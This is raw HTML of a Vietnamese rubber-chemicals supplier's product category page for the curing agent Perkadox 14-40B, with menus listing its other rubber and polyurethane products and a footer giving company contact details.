<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html"  class="mega first" id="menu1125" title="Keo dán Polyton"><span class="menu-title">Keo dán Polyton</span></a></li><li  class="mega"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html"  class="mega" id="menu1160" title="Chemlok® 6108 "><span class="menu-title">Chemlok® 6108 </span></a></li><li  class="mega last"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html"  class="mega last" id="menu1177" title="Chemlok Ty-Ply® BN "><span class="menu-title">Chemlok Ty-Ply® BN </span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html"  class="mega" id="menu1102" title="Keo dán PU với kim loại"><span class="menu-title">Keo dán PU với kim loại</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html"  class="mega last" id="menu1103" title="Keo dán Silicone với kim loại"><span class="menu-title">Keo dán Silicone với kim loại</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/kem-oxit.html"  class="mega haschild" id="menu1085" title="Kẽm oxit"><span class="menu-title">Kẽm oxit</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/kem-oxit/zno-99-8.html"  class="mega first" id="menu1104" title="ZnO 99.8%"><span class="menu-title">ZnO 99.8%</span></a></li><li  class="mega"><a href="/san-pham/kem-oxit/zno-zp-st1.html"  class="mega" id="menu1105" title="ZnO ZP - ST1"><span class="menu-title">ZnO ZP - ST1</span></a></li><li  class="mega last"><a href="/san-pham/kem-oxit/zno-zp-st2.html"  class="mega last" id="menu1106" title="ZnO ZP - ST2"><span class="menu-title">ZnO ZP - ST2</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/keo-dan-cao-su.html"  class="mega haschild" id="menu1086" title="Chất hỗ trợ gia công"><span class="menu-title">Chất hỗ trợ gia công</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html"  class="mega first" id="menu1094" title="Chất thoát khuôn nội MA-L16"><span class="menu-title">Chất thoát khuôn nội MA-L16</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html"  class="mega" id="menu1107" title="Chất hỗ trợ đồng nhất cao su MA-B40"><span class="menu-title">Chất hỗ trợ đồng nhất cao su MA-B40</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html"  class="mega" id="menu1108" title="Chất cắt mạch MA-P168"><span class="menu-title">Chất cắt mạch MA-P168</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html"  class="mega" id="menu1131" title="Chất hỗ trợ dòng chảy cao su MA-F50"><span class="menu-title">Chất hỗ trợ dòng chảy cao su MA-F50</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html"  class="mega" id="menu1135" title="Chất cách ly Notack HL – 490 "><span class="menu-title">Chất cách ly Notack HL – 490 </span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html"  class="mega" id="menu1148" title="Stearic acid"><span class="menu-title">Stearic acid</span></a></li><li  class="mega last"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html"  class="mega last" id="menu1152" title="C9 Hydrocarbon Resin"><span class="menu-title">C9 Hydrocarbon Resin</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/cao-su-tong-hop.html"  class="mega haschild" id="menu1087" title="Cao su tổng hợp"><span class="menu-title">Cao su tổng hợp</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html"  class="mega first" id="menu1109" title="Cao su SBR"><span class="menu-title">Cao su SBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/nbr.html"  class="mega" id="menu1110" title="Cao su NBR"><span class="menu-title">Cao su NBR</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html"  class="mega haschild" id="menu1120" title="NBR/PVC"><span class="menu-title">NBR/PVC</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html"  class="mega first" id="menu1150" title="1537-4L"><span class="menu-title">1537-4L</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html"  class="mega last" id="menu1151" title="5075D"><span class="menu-title">5075D</span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/xnbr.html"  class="mega" id="menu1129" title="XNBR"><span class="menu-title">XNBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/lnbr.html"  class="mega" id="menu1159" title="LNBR"><span class="menu-title">LNBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html"  class="mega" id="menu1173" title="Nipol® IR2200"><span class="menu-title">Nipol® IR2200</span></a></li><li  class="mega last haschild"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html"  class="mega last haschild" id="menu1174" title="DUTRAL® EP(D)M"><span class="menu-title">DUTRAL® EP(D)M</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html"  class="mega first" id="menu1175" title="TER 4436"><span class="menu-title">TER 4436</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html"  class="mega last" id="menu1176" title="TER 4038 EP"><span class="menu-title">TER 4038 EP</span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/compound-cao-su.html"  class="mega haschild" id="menu1088" title="Compound cao su"><span class="menu-title">Compound cao su</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/compound-cao-su/fkm.html"  class="mega first" id="menu1112" title="FKM"><span class="menu-title">FKM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/cr.html"  class="mega" id="menu1113" title="CR"><span class="menu-title">CR</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/epdm.html"  class="mega" id="menu1114" title="EPDM"><span class="menu-title">EPDM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/acm.html"  class="mega" id="menu1115" title="ACM"><span class="menu-title">ACM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/xnbr.html"  class="mega" id="menu1128" title="XNBR"><span class="menu-title">XNBR</span></a></li><li  class="mega haschild"><a href="/san-pham/compound-cao-su/nganh-in-an.html"  class="mega haschild" id="menu1157" title="Ngành in ấn"><span class="menu-title">Ngành in ấn</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html"  class="mega first" id="menu1156" title="Oil-Based Ink series"><span class="menu-title">Oil-Based Ink series</span></a></li><li  class="mega last"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html"  class="mega last" id="menu1158" title="LW Series"><span class="menu-title">LW Series</span></a></li></ul></div></div></li><li  class="mega last"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html"  class="mega last" id="menu1184" title="Compound cao su Neoprene (CR)"><span class="menu-title">Compound cao su Neoprene (CR)</span></a></li></ul></div></div></li><li  class="mega haschild active"><a href="/san-pham/chat-luu-hoa.html"  class="mega haschild active" id="menu1089" title="Chất lưu hoá"><span class="menu-title">Chất lưu hoá</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-luu-hoa/c15.html"  class="mega first" id="menu1116" title="C15"><span class="menu-title">C15</span></a></li><li  class="mega"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html"  class="mega" id="menu1117" title="Trigonox 101-45S-ps"><span class="menu-title">Trigonox 101-45S-ps</span></a></li><li  class="mega active"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html"  class="mega active" id="menu1118" title="Perkadox 14-40B"><span class="menu-title">Perkadox 14-40B</span></a></li><li  class="mega last"><a href="/san-pham/chat-luu-hoa/moca.html"  class="mega last" id="menu1119" title="Moca"><span class="menu-title">Moca</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/antioxidant.html"  class="mega haschild" id="menu1121" title="Antioxidant"><span class="menu-title">Antioxidant</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/antioxidant/6ppd.html"  class="mega first" id="menu1122" title="6PPD"><span class="menu-title">6PPD</span></a></li><li  class="mega"><a href="/san-pham/antioxidant/tmq.html"  class="mega" id="menu1123" title="TMQ"><span class="menu-title">TMQ</span></a></li><li  class="mega last"><a href="/san-pham/antioxidant/lowinox-cpl.html"  class="mega last" id="menu1172" title="LOWINOX® CPL"><span class="menu-title">LOWINOX® CPL</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/chat-xuc-tien.html"  class="mega haschild" id="menu1137" title="Chất xúc tiến"><span class="menu-title">Chất xúc tiến</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-xuc-tien/dpg.html"  class="mega first" id="menu1138" title="DPG"><span class="menu-title">DPG</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/cbs.html"  class="mega" id="menu1139" title="CBS"><span class="menu-title">CBS</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbts.html"  class="mega" id="menu1140" title="MBTS"><span class="menu-title">MBTS</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbt.html"  class="mega" id="menu1141" title="MBT"><span class="menu-title">MBT</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbt-80.html"  class="mega" id="menu1142" title="MBT-80"><span class="menu-title">MBT-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbts-80.html"  class="mega" id="menu1143" title="MBTS-80"><span class="menu-title">MBTS-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/dpg-80.html"  class="mega" id="menu1144" title="DPG-80"><span class="menu-title">DPG-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/tmtd-80.html"  class="mega" id="menu1145" title="TMTD-80"><span class="menu-title">TMTD-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/cbs-80.html"  class="mega" id="menu1146" title="CBS-80"><span class="menu-title">CBS-80</span></a></li><li  class="mega last"><a href="/san-pham/chat-xuc-tien/s-80.html"  class="mega last" id="menu1147" title="S-80"><span class="menu-title">S-80</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/vai-manh.html"  class="mega haschild" id="menu1153" title="Vải mành"><span class="menu-title">Vải mành</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html"  class="mega first" id="menu1154" title="Vải mành từ sợi Nylon 6"><span class="menu-title">Vải mành từ sợi Nylon 6</span></a></li></ul></div></div></li><li  class="mega last haschild"><a href="/san-pham/chat-don.html"  class="mega last haschild" id="menu1169" title="Chất độn"><span class="menu-title">Chất độn</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-don/silica-sg-180gr.html"  class="mega first" id="menu1170" title="Silica SG-180GR"><span class="menu-title">Silica SG-180GR</span></a></li><li  class="mega last"><a href="/san-pham/chat-don/silica-sg-180p.html"  class="mega last" id="menu1171" title="Silica SG-180P"><span class="menu-title">Silica SG-180P</span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega"><a href="/cong-nghe.html"  class="mega" id="menu1003" title="Công nghệ"><span class="menu-title">Công nghệ</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-extra" class="wrap">			<div class="main">				<div class="extra1">					<div class="main2">											</div>				</div>				<div class="extra2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod366">						<div class="workshome-content clearfix">		
<span class="breadcrumbs pathway">

<a href="/" class="pathway">Trang chủ</a>   <a href="#" class="pathway">Sản phẩm</a>   <a href="/san-pham/chat-luu-hoa.html" class="pathway">Chất lưu hoá</a>   Perkadox 14-40B
</span>
		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap noleft ">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<div class="ja-workshome trangdmsp clearfix">
	<div class="workshome-title">
		<h2>
			<span>
				Perkadox 14-40B			</span>
		</h2>
	</div>
	<div class="workshome-content">
	
		<div class="category_description">
					</div>
		
		<div class="category-view">	
					</div>

		<div class="browse-view">
													<div class="orderby-displaynumber">
					<div class="width70 floatleft">
						<div class="orderlistcontainer"><div class="title">Sắp xếp theo</div><div class="activeOrder"><a title=" +/-" href="/san-pham/chat-luu-hoa/perkadox-14-40b/orderDesc.html?filter_product=0">Ngày tạo sản phẩm  +/-</a></div><div class="orderlist"><div><a title="Tên sản phẩm" href="/san-pham/chat-luu-hoa/perkadox-14-40b/by,product_name.html?filter_product=0">Tên sản phẩm</a></div><div><a title="Giá sản phẩm" href="/san-pham/chat-luu-hoa/perkadox-14-40b/by,product_price.html?filter_product=0">Giá sản phẩm</a></div></div></div>											</div>
					<div class="width30 floatright display-number">
Results 1 - 1 of 1<br/><select name="" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/san-pham/chat-luu-hoa/perkadox-14-40b/results,1-15.html?filter_product=0">15</option>
	<option value="/san-pham/chat-luu-hoa/perkadox-14-40b/results,1-30.html?filter_product=0" selected="selected">30</option>
	<option value="/san-pham/chat-luu-hoa/perkadox-14-40b/results,1-60.html?filter_product=0">60</option>
	<option value="/san-pham/chat-luu-hoa/perkadox-14-40b/results,1-150.html?filter_product=0">150</option>
</select>
</div>
					<div class="vm-pagination">
												<span style="float:right"></span>
					</div>
				</div>
				<div class="orderby-sapxep">
					<form class="locsp" name="locsp" method="get">
						<div class="locsp_block">
																<span>
									Sắp xếp								</span>
								<select class="selectsapxep">
									<option selected>Sắp xếp sản phẩm</option>
									<option  data-orderby="product_name" data-sapxep="ASC">Tên sản phẩm: A-Z</option>
									<option  data-orderby="product_name" data-sapxep="DESC">Tên sản phẩm: Z-A</option>
									<option  data-orderby="product_price" data-sapxep="ASC">Giá: thấp đến cao</option>
									<option  data-orderby="product_price" data-sapxep="DESC">Giá: cao đến thấp</option>
									<option  data-orderby="created_on" data-sapxep="DESC">Ngày tạo: mới đến cũ</option>
									<option  data-orderby="created_on" data-sapxep="ASC">Ngày tạo: cũ đến mới</option>
								</select>
								<input disabled="disabled" class="selectsapxep_1" type="hidden" name="orderby" value="" />
								<input disabled="disabled" class="selectsapxep_2" type="hidden" name="sapxep" value="" />
						</div>
						<script type="text/javascript">
							jQuery(document).ready(function($){
								function changeselect(){
									if($('.selectsapxep').find('option:selected').text() == 'Sắp xếp sản phẩm'){
										$('.selectsapxep_1').attr('disabled',true);
										$('.selectsapxep_2').attr('disabled',true);
									}
									else{
										$('.selectsapxep_1').attr('disabled',false);
										$('.selectsapxep_2').attr('disabled',false);
										$('.selectsapxep_1').val($('.selectsapxep').find('option:selected').attr('data-orderby'));
										$('.selectsapxep_2').val($('.selectsapxep').find('option:selected').attr('data-sapxep'));
									}
									$('.locsp').submit();
								}
								$('.orderby-sapxep select').change(function(){
									changeselect();
								});
							});
						</script>
						<input type="hidden" name="option" value="com_virtuemart" />
						<input type="hidden" name="view" value="category" />
						<input type="hidden" name="virtuemart_category_id" value="127" />
					</form>
				</div>
				<div class="row">						<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/san-pham/chat-luu-hoa/perkadox-14-40b/perkadox-14-40b-.html"><img class="browseProductImage" alt="Perkadox 14-40B" src="/components/com_virtuemart/assets/images/vmgeneral/noimage.gif"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b/perkadox-14-40b-.html">Perkadox 14-40B</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div>					<div class="vm-pagination"><span></span></div>
					</div>
	</div>
</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>									<div id="ja-cotphai">							<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 active deeper parent"><a href="#" >Sản phẩm</a><ul class="level3"><li class="item-1067 deeper parent"><a href="/san-pham/cao-su-silicone.html" >Cao su Silicone</a><ul class="level4"><li class="item-1091"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html" >Cao su Silicone ép khuôn</a></li><li class="item-1092"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html" >Cao su Silicone ép đùn</a></li><li class="item-1124"><a href="/san-pham/cao-su-silicone/silicone-trong.html" >Silicone trong</a></li><li class="item-1126 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html" >Silicone kháng xé cao</a><ul class="level8"><li class="item-1127"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html" >Cao su Silicone kháng xé Zy-400 Series</a></li></ul></li><li class="item-1155"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html" >Silicone chống cháy</a></li><li class="item-1178 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html" >Silicone lỏng LSR</a><ul class="level2"><li class="item-1179"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html" >ZY - LSR5210</a></li></ul></li><li class="item-1183"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html" >Silicone chịu nhiệt cao</a></li></ul></li><li class="item-1068 deeper parent"><a href="/san-pham/polyurethane.html" >Polyurethane</a><ul class="level1"><li class="item-1093 deeper parent"><a href="/san-pham/polyurethane/tdi-ptmeg.html" >TDI/PTMEG</a><ul class="level2"><li class="item-1165"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html" >TDI/PPG</a></li><li class="item-1132"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html" >TAKENATETM L-1154A</a></li><li class="item-1161"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html" >TAKENATETM L-2730</a></li><li class="item-1163"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html" >TAKENATETM L-2710</a></li><li class="item-1164"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html" >TAKENATETM L-2760</a></li><li class="item-1182"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html" >Pu đúc khuôn đế giày</a></li></ul></li><li class="item-1099 deeper parent"><a href="/san-pham/polyurethane/tdi-ether.html" >TDI/ESTER</a><ul class="level1"><li class="item-1162"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html" >TAKENATETM L-1290C</a></li><li class="item-1166"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html" >TAKENATETM L-1290C (Hardness 55A)</a></li></ul></li><li class="item-1167 deeper parent"><a href="/san-pham/polyurethane/mdi-ester.html" >MDI/ESTER</a><ul class="level1"><li class="item-1168"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html" >Solvent resistance MDI/Ester </a></li></ul></li></ul></li><li class="item-1084 deeper parent"><a href="/san-pham/cao-su-epdm.html" >Keo dán</a><ul class="level1"><li class="item-1101 deeper parent"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html" >Keo dán cao su với kim loại</a><ul class="level2"><li class="item-1125"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html" >Keo dán Polyton</a></li><li class="item-1160"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html" >Chemlok® 6108 </a></li><li class="item-1177"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html" >Chemlok Ty-Ply® BN </a></li></ul></li><li class="item-1102"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html" >Keo dán PU với kim loại</a></li><li class="item-1103"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html" >Keo dán Silicone với kim loại</a></li></ul></li><li class="item-1085 deeper parent"><a href="/san-pham/kem-oxit.html" >Kẽm oxit</a><ul class="level1"><li class="item-1104"><a href="/san-pham/kem-oxit/zno-99-8.html" >ZnO 99.8%</a></li><li class="item-1105"><a href="/san-pham/kem-oxit/zno-zp-st1.html" >ZnO ZP - ST1</a></li><li class="item-1106"><a href="/san-pham/kem-oxit/zno-zp-st2.html" >ZnO ZP - ST2</a></li></ul></li><li class="item-1086 deeper parent"><a href="/san-pham/keo-dan-cao-su.html" >Chất hỗ trợ gia công</a><ul class="level1"><li class="item-1094"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html" >Chất thoát khuôn nội MA-L16</a></li><li class="item-1107"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html" >Chất hỗ trợ đồng nhất cao su MA-B40</a></li><li class="item-1108"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html" >Chất cắt mạch MA-P168</a></li><li class="item-1131"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html" >Chất hỗ trợ dòng chảy cao su MA-F50</a></li><li class="item-1135"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html" >Chất cách ly Notack HL – 490 </a></li><li class="item-1148"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html" >Stearic acid</a></li><li class="item-1152"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html" >C9 Hydrocarbon Resin</a></li></ul></li><li class="item-1087 deeper parent"><a href="/san-pham/cao-su-tong-hop.html" >Cao su tổng hợp</a><ul class="level1"><li class="item-1109"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html" >Cao su SBR</a></li><li class="item-1110"><a href="/san-pham/cao-su-tong-hop/nbr.html" >Cao su NBR</a></li><li class="item-1120 deeper parent"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html" >NBR/PVC</a><ul class="level4"><li class="item-1150"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html" >1537-4L</a></li><li class="item-1151"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html" >5075D</a></li></ul></li><li class="item-1129"><a href="/san-pham/cao-su-tong-hop/xnbr.html" >XNBR</a></li><li class="item-1159"><a href="/san-pham/cao-su-tong-hop/lnbr.html" >LNBR</a></li><li class="item-1173"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html" >Nipol® IR2200</a></li><li class="item-1174 deeper parent"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html" >DUTRAL® EP(D)M</a><ul class="level4"><li class="item-1175"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html" >TER 4436</a></li><li class="item-1176"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html" >TER 4038 EP</a></li></ul></li></ul></li><li class="item-1088 deeper parent"><a href="/san-pham/compound-cao-su.html" >Compound cao su</a><ul class="level1"><li class="item-1112"><a href="/san-pham/compound-cao-su/fkm.html" >FKM</a></li><li class="item-1113"><a href="/san-pham/compound-cao-su/cr.html" >CR</a></li><li class="item-1114"><a href="/san-pham/compound-cao-su/epdm.html" >EPDM</a></li><li class="item-1115"><a href="/san-pham/compound-cao-su/acm.html" >ACM</a></li><li class="item-1128"><a href="/san-pham/compound-cao-su/xnbr.html" >XNBR</a></li><li class="item-1157 deeper parent"><a href="/san-pham/compound-cao-su/nganh-in-an.html" >Ngành in ấn</a><ul class="level7"><li class="item-1156"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html" >Oil-Based Ink series</a></li><li class="item-1158"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html" >LW Series</a></li></ul></li><li class="item-1184"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html" >Compound cao su Neoprene (CR)</a></li></ul></li><li class="item-1089 active deeper parent"><a href="/san-pham/chat-luu-hoa.html" >Chất lưu hoá</a><ul class="level1"><li class="item-1116"><a href="/san-pham/chat-luu-hoa/c15.html" >C15</a></li><li class="item-1117"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html" >Trigonox 101-45S-ps</a></li><li class="item-1118 current active"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html" >Perkadox 14-40B</a></li><li class="item-1119"><a href="/san-pham/chat-luu-hoa/moca.html" >Moca</a></li></ul></li><li class="item-1121 deeper parent"><a href="/san-pham/antioxidant.html" >Antioxidant</a><ul class="level1"><li class="item-1122"><a href="/san-pham/antioxidant/6ppd.html" >6PPD</a></li><li class="item-1123"><a href="/san-pham/antioxidant/tmq.html" >TMQ</a></li><li class="item-1172"><a href="/san-pham/antioxidant/lowinox-cpl.html" >LOWINOX® CPL</a></li></ul></li><li class="item-1137 deeper parent"><a href="/san-pham/chat-xuc-tien.html" >Chất xúc tiến</a><ul class="level1"><li class="item-1138"><a href="/san-pham/chat-xuc-tien/dpg.html" >DPG</a></li><li class="item-1139"><a href="/san-pham/chat-xuc-tien/cbs.html" >CBS</a></li><li class="item-1140"><a href="/san-pham/chat-xuc-tien/mbts.html" >MBTS</a></li><li class="item-1141"><a href="/san-pham/chat-xuc-tien/mbt.html" >MBT</a></li><li class="item-1142"><a href="/san-pham/chat-xuc-tien/mbt-80.html" >MBT-80</a></li><li class="item-1143"><a href="/san-pham/chat-xuc-tien/mbts-80.html" >MBTS-80</a></li><li class="item-1144"><a href="/san-pham/chat-xuc-tien/dpg-80.html" >DPG-80</a></li><li class="item-1145"><a href="/san-pham/chat-xuc-tien/tmtd-80.html" >TMTD-80</a></li><li class="item-1146"><a href="/san-pham/chat-xuc-tien/cbs-80.html" >CBS-80</a></li><li class="item-1147"><a href="/san-pham/chat-xuc-tien/s-80.html" >S-80</a></li></ul></li><li class="item-1153 deeper parent"><a href="/san-pham/vai-manh.html" >Vải mành</a><ul class="level1"><li class="item-1154"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html" >Vải mành từ sợi Nylon 6</a></li></ul></li><li class="item-1169 deeper parent"><a href="/san-pham/chat-don.html" >Chất độn</a><ul class="level1"><li class="item-1170"><a href="/san-pham/chat-don/silica-sg-180gr.html" >Silica SG-180GR</a></li><li class="item-1171"><a href="/san-pham/chat-don/silica-sg-180p.html" >Silica SG-180P</a></li></ul></li></ul></li><li class="item-1003"><a href="/cong-nghe.html" >Công nghệ</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
</div>    </div>						</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">											</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-title"><h2><span>Liên hệ</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><em><span style="font-size: 100%;"><strong>Địa chỉ:&nbsp; &nbsp; &nbsp; &nbsp; </strong>451/36/17 Tô Hiến Thành, P. 14, Q. 10, Tp. Hồ Chí Minh</span></em></p>
<div><em><span style="font-size: 100%;"><strong>Điện thoại:</strong>&nbsp; &nbsp;(028) 73030060, 0985 397 562<strong><br /></strong></span></em></div>
<div><em><span style="font-size: 100%;"><strong> Email:</strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="mailto:quocminhduong@gmail.com">s</a><a href="mailto:upport@sunnytech.com.vn">upport@sunnytech.com.vn</a>&nbsp;- sunnytech451@gmail.com</span></em></div>
<div><em><span style="font-size: 100%;"></span><span style="font-size: 100%;"><strong>Website:&nbsp; &nbsp; &nbsp;&nbsp;</strong><a href="https://www.sunnytech.com.vn">www.sunnytech.com.vn</a><a href="https://www.sunnytech.com.vn"></a><strong><br /></strong></span></em></div>
